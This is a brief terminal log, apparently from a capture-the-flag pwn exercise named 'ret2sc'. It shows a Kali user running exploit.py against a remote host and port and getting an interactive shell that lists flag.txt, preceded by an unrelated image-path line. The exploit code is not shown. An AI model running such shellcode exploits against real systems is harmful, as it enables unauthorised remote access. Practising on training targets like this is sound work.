 root@kali:~/NTHU_PWN1/ret2sc_Angelboy_Pwn-2# python3 exploit.py
[+] Opening connection to 120.114.62.211 on port 2122: Done
[*] Switching to interactive mode
$ ls
flag.txt
ret2sc